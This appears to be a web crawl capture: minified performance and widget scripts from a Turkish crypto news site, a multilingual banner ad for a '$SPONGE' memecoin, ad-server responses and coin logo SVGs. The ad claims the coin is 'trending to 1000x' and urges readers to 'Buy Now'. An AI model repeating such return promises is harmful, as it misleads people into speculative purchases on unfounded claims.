setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_65539726-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['65539726'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_21456","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_65539726-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/coinbase-gelecegin-coinini-acikladi/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="65539726" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768247248 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166311
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_desk {
            height: 80% !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_mob {
            display: none !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-close .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img2 {
                display: none !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_inside_wrap {
                width:100% !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_desk {
                height: 80% !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_desk {
                display: none !important;
            }
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank"></a>


<div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-header">
    <div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_ad_text_outer">
        <span class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_outer_wrap">
        <img src="[data-uri]" class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img1">
        <div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_inside_wrap">
<img src="[data-uri]" class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_desk">
            <img src="[data-uri]" class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_logo_mob">
            <div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_text-wrap">
                <a class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_img2">
    </div>
  <div class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_sticky-close">
    <span class="u-BCQGmQDdW75w3L94CIunsOgUw2IzwgNS_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2749356616892
body_size: 339
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=db89678421d77097e3638ae005c35f6d7884a05f7a9f05931eb0fc03a0def796&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2296865101086
body_size: 339
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=9d024a4183e07e895702469a55b3eed4f0625b544f505f511a9f277232894254&integrity=[base64]

--- FILE ---
content_type: image/svg+xml
request_url: https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg
body_size: 176
content:
<!-- by TradingView --><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill="#E84142" d="M0 0h18v18H0z"/><path d="M6.51 12H4.83c-.36 0-.53 0-.64-.06a.38.38 0 0 1-.19-.3c0-.12.08-.25.26-.53l4.15-6.6c.17-.28.26-.42.38-.47a.47.47 0 0 1 .38 0c.12.05.2.2.38.47l.86 1.35c.2.3.29.46.33.62.05.17.05.36 0 .53-.04.16-.14.31-.33.62L8.23 11.1v.01c-.2.3-.3.46-.43.58a1.3 1.3 0 0 1-.52.27c-.18.04-.37.04-.77.04Zm4.25 0h2.4c.36 0 .54 0 .65-.06a.38.38 0 0 0 .19-.3c0-.12-.08-.25-.25-.5l-.01-.04-1.21-1.86-.01-.02c-.17-.26-.26-.39-.37-.44a.47.47 0 0 0-.39 0c-.1.05-.2.2-.37.47l-1.2 1.86c-.18.28-.27.41-.27.53.01.12.08.23.2.3.1.06.28.06.64.06Z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg
body_size: 164
content:
<!-- by TradingView --><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#F0F3FA" d="M0 0h18v18H0z"/><path d="M11 5c0 .55-.9 1-2 1s-2-.45-2-1 .9-1 2-1 2 .45 2 1zm2.66 3.52c.48-.26.45-1.17-.08-2.04-.53-.86-1.35-1.34-1.84-1.08-.48.26-.45 1.18.08 2.04.53.86 1.35 1.35 1.84 1.08zM6.26 5.4c.49.26.45 1.18-.08 2.04-.53.86-1.35 1.35-1.84 1.08-.48-.26-.44-1.17.08-2.04.53-.86 1.36-1.34 1.84-1.08zM11 13c0 .55-.9 1-2 1s-2-.45-2-1 .9-1 2-1 2 .45 2 1zm2.58-1.58c.53-.87.56-1.78.08-2.04-.49-.27-1.3.22-1.84 1.08-.53.86-.56 1.78-.08 2.04.49.26 1.31-.22 1.84-1.08zm-7.4-.86c.53.86.57 1.78.08 2.04-.48.26-1.3-.22-1.83-1.08-.53-.87-.57-1.78-.08-2.04.48-.27 1.3.22 1.83 1.08z" fill="#E6007A"/></svg>